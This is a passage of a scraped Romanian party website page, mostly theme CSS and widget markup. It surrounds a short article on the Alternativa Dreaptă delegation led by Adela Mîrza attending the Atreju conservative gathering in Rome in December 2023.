position:relative;
}

.tdi_66_5fd .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_5fd{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_5fd{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_5fd{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_65_924_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_924_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_68_452  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_452{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_452{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_452{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_69_0cf td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_0cf" >
<style>

/* inline tdc_css att */

.tdi_69_0cf{
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_0cf{
margin-bottom:33px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_0cf{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_0cf{
margin-bottom:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_0cf .tdb-featured-image-bg{
                    background: url('https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 52%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69_0cf .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_69_0cf .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_69_0cf .tdb-featured-image-bg{
                    padding-bottom: 58%;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_70_4e0 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70_4e0" >
<style>

/* inline tdc_css att */

.tdi_70_4e0{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_4e0{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_4e0,
                .tdi_70_4e0 > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_70_4e0 blockquote p{
			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_4e0,
                .tdi_70_4e0 > p{
			        font-family:Muli !important;font-size:16px !important;
		        }.tdi_70_4e0 blockquote p{
			        font-family:Muli !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_4e0,
                .tdi_70_4e0 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_4e0 blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_70_4e0,
                .tdi_70_4e0 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_4e0 blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><span class=" ssb_inline-share_heading left">DISTRIBUIE</span><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-249 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/"><span class="simplesocialtxt">WhatsApp</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
<p>O delegație a partidului <strong>Alternativa Dreaptă</strong> condusa de președintele <strong>Adela Mîrza</strong> a participat în perioada 15-17 decembrie 2023 la Roma la <strong>adunarea conservatorilor europeni de la Atreju</strong>, cel mai mare eveniment <strong>Fratelli d’Italia</strong> al anului la care au fost prezenți peste 10.000 de conservatori italieni și europeni.</p>
<p><a href="https://www.criteriul.ro/wp-content/uploads/2023/12/IMG-20231217-WA0010.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-95892" src="https://www.criteriul.ro/wp-content/uploads/2023/12/IMG-20231217-WA0010.jpg" alt="IMG-20231217-WA0010" width="1080" height="749" /></a></p>
<p>Evenimentul organizat de partidul condus de prim-ministrul italian, <strong>Giorgia Meloni</strong>, a reunit liderii conservatorilor și reformiștilor europeni, dar și personalități de marcă, precum Elon Musk.</p>
<p><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x1f6kntn xvq8zen xo1l8bm xzsf02u x1yc453h" dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" href="https://www.facebook.com/AdelaDorinaMirza?__cft__[0]=AZWEC8izejgggcs9CWMY3nPrXPIiZmGiRa-qaxjbLxM1o6L_gYAsj7QfJFx62p4mMyqP6MF2_NX30T-PDbXo8yUjJm6ek0mS103zPWW73nETEDl6rkiLUz5XoExLbck3tqsaDc7nlq0WQSop9nRcEGH387PSXKFMLvxI3rRF6QrDFrO3xrHFdTiu2CZnF3myG64&amp;__tn__=-]K-R"><span class="xt0psk2">Adela Mîrza</span></a> – președintele <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" href="https://www.facebook.com/AlternativaDreaptaRo?__cft__[0]=AZWEC8izejgggcs9CWMY3nPrXPIiZmGiRa-qaxjbLxM1o6L_gYAsj7QfJFx62p4mMyqP6MF2_NX30T-PDbXo8yUjJm6ek0mS103zPWW73nETEDl6rkiLUz5XoExLbck3tqsaDc7nlq0WQSop9nRcEGH387PSXKFMLvxI3rRF6QrDFrO3xrHFdTiu2CZnF3myG64&amp;__tn__=-]K-R"><span class="xt0psk2">Alternativa Dreaptă</span></a> a pledat pentru responsabilitate în ceea ce privește inteligența artificială </span>în cadrul panelului „<span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x1f6kntn xvq8zen xo1l8bm xzsf02u x1yc453h" dir="auto">Despre pericolele Inteligenței Artificiale. Implicații etice și sociale</span>” din care au mai făcut parte Raffaele Fitto, ministrul italian al afacerilor europene, Jorge Buxade Villalba, vicepreședinte ECR, Assita Kanko, vicepreședinte grupul ECR din Parlamentul European, Radoslaw Fogiel, vicepreședinte ECR, Carlo Fidanza, liderul delegației Fratelli d’Italia din Parlamentul European, și Nicola Procaccini, vicepreședinte ECR.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-251 size-large" src="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-1024x682.jpeg" alt="" width="696" height="464" srcset="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-1024x682.jpeg 1024w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-300x200.jpeg 300w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-768x512.jpeg 768w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-1536x1023.jpeg 1536w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-696x464.jpeg 696w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022-1392x927.jpeg 1392w, https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-16-at-18.45.022.jpeg 1600w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><strong>Adela Mîrza</strong> reprezintă România în conducerea <strong>ECR Party</strong> și a făcut parte alături de nume importante precum: Rishi Sunak – premierul Marii Britanii, Jorge Buxadé – europarlamentar și vicepreședinte ECR sau Radosław Fogiel – europarlamentar și secretar International PiS, membrii ai delegației internaționale a conservatorilor la Atreju, cel mai mare eveniment anual al partidului de guvernământ Fratelli d’Italia.</p>
<p>ECR Party și Giorgia Meloni  ne-a oferit ocazia să consolidăm legăturile între diferitele grupuri conservatoare din Europa, această inițiativă reprezentând un pas semnificativ către promovarea unui dialog constructiv și o colaborare fructuoasă în cadrul spațiului conservator european.</p>
<p><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x1f6kntn xvq8zen xo1l8bm xzsf02u x1yc453h" dir="auto">Giorgia Meloni, premierul Italiei împreună Adela Mîrza, președintele partidului Alternativa Dreaptă au stabilit în cadrul întâlnirii de la Roma strategia comună pentru <strong>abordarea alegerilor din 2024</strong>.</span></p>
<p><a href="https://www.criteriul.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-17-at-15.10.25.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-95891" src="https://www.criteriul.ro/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-17-at-15.10.25.jpeg" alt="WhatsApp Image 2023-12-17 at 15.10.25" width="720" height="1600" /></a></p>
<p>Delegația <strong>Alternativa Dreaptă</strong> a fost onorată să fie parte a acestui eveniment de amploare și să contribuie la discuții esențiale despre viitorul unei Europe puternice și unite. Viitorul Europei necesită coeziune și unitate între forțele conservatoare. Principiile fundamentale ale conservatorismului, precum respectul pentru tradiție, responsabilitatea individuală și susținerea valorilor naționale, sunt pilonii pe care dorim să construim o Europă puternică și prosperă.</p>
<p>Prezența președintelui <strong>Adela Mîrza</strong> în conducerea ECR reflectă angajamentul nostru continuu față de valorile conservatoare și misiunea noastră de a contribui la modelarea viitorului politic european.</p>
<span class=" ssb_inline-share_heading left">DISTRIBUIE</span><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-249 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/"><span class="simplesocialtxt">WhatsApp</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div></div></div><div class="vc_column tdi_72_7f9  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_7f9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_7f9{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_7f9{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73_996 td_block_template_1">
<style>
/* custom css */
.tdi_73_996 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_73_996 .td-adspot-title{
                    display: block;
                }
</style><a href="" class="td_spot_img_all"><img decoding="async" src="https://www.alternativaconstanta.ro/wp-content/uploads/2024/11/vivo_ct_toamna_300x250px.gif" alt="" /></a></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_949 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_949" >
<style>

/* inline tdc_css att */

.tdi_74_949{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74_949{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_949{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_949{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_75_0a7 .tdm-title{
					color: #030303;
				}.tdi_75_0a7 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_0a7 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_0a7 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_0a7 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_75_0a7"><h2 class="tdm-title tdm-title-md">Știri recente</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_530 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_530" >
<style>

/* inline tdc_css att */

.tdi_76_530{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_530 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76_530 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_530 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_530 .td-image-container,
				.ie11 .tdi_76_530 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_530 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_530 .td-module-meta-info,
				.ie11 .tdi_76_530 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76_530 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_76_530 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_76_530 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_76_530 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_530 .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_76_530 .entry-thumb,
				.tdi_76_530 .entry-thumb:before,
				.tdi_76_530 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_76_530 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_76_530 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_530 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_530 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_530 .td-read-more{
					display: none;
				}.tdi_76_530 .td-post-author-name{
					display: none;
				}.tdi_76_530 .td-post-date,
				.tdi_76_530 .td-post-author-name span{
					display: inline-block;
				}.tdi_76_530 .entry-review-stars{
					display: inline-block;
				}.tdi_76_530 .td-icon-star,
                .tdi_76_530 .td-icon-star-empty,
                .tdi_76_530 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_530 .td-module-comments{
					display: none;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_530 .td-module-title a{
					color: #000000;
				}.tdi_76_530 .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_76_530 .td-editor-date,
				.tdi_76_530 .td-editor-date .td-post-author-name,
				.tdi_76_530 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_76_530 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_530 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_76_530 .td-module-container:before{
					bottom: -17px;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_530 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_530 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_76_530 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_76_530 .td-editor-date,
				.tdi_76_530 .td-editor-date .td-post-author-name,
				.tdi_76_530 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_530 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_76_530 .td-module-container:before{
					bottom: -12px;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_530 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_530 .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_76_530 .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_76_530 .td-editor-date,
				.tdi_76_530 .td-editor-date .td-post-author-name,
				.tdi_76_530 .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_530 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_76_530 .td-module-container:before{
					bottom: -16px;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_530 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_530 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_530 .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_76_530 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_76_530 .td-editor-date,
				.tdi_76_530 .td-editor-date .td-post-author-name,
				.tdi_76_530 .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_76_530 = new tdBlock();
block_tdi_76_530.id = "tdi_76_530";
block_tdi_76_530.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 